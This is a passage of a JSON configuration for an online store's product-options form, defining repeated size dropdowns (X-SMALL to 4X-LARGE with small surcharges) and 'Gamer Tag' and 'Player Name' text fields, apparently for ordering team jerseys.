","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem43_4":{"id":"197722tem43_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem43_5":{"id":"197722tem43_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem43_6":{"id":"197722tem43_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem43_7":{"id":"197722tem43_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem43_8":{"id":"197722tem43_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem52":{"id":"197722tem52","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem61":{"id":"197722tem61","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem44":{"id":"197722tem44","label":"Size #5","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197722tem44_1":{"id":"197722tem44_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem44_2":{"id":"197722tem44_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem44_3":{"id":"197722tem44_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem44_4":{"id":"197722tem44_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem44_5":{"id":"197722tem44_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem44_6":{"id":"197722tem44_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem44_7":{"id":"197722tem44_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem44_8":{"id":"197722tem44_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem53":{"id":"197722tem53","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem62":{"id":"197722tem62","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem45":{"id":"197722tem45","label":"Size #6","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197722tem45_1":{"id":"197722tem45_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem45_2":{"id":"197722tem45_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem45_3":{"id":"197722tem45_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem45_4":{"id":"197722tem45_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem45_5":{"id":"197722tem45_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem45_6":{"id":"197722tem45_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem45_7":{"id":"197722tem45_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem45_8":{"id":"197722tem45_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem54":{"id":"197722tem54","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem63":{"id":"197722tem63","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem46":{"id":"197722tem46","label":"Size #7","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197722tem46_1":{"id":"197722tem46_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem46_2":{"id":"197722tem46_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem46_3":{"id":"197722tem46_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem46_4":{"id":"197722tem46_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem46_5":{"id":"197722tem46_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem46_6":{"id":"197722tem46_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem46_7":{"id":"197722tem46_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem46_8":{"id":"197722tem46_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem55":{"id":"197722tem55","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem64":{"id":"197722tem64","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem47":{"id":"197722tem47","label":"Size #8","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197722tem47_1":{"id":"197722tem47_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem47_2":{"id":"197722tem47_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem47_3":{"id":"197722tem47_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem47_4":{"id":"197722tem47_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem47_5":{"id":"197722tem47_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem47_6":{"id":"197722tem47_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem47_7":{"id":"197722tem47_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem47_8":{"id":"197722tem47_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem56":{"id":"197722tem56","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem65":{"id":"197722tem65","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem48":{"id":"197722tem48","label":"Size 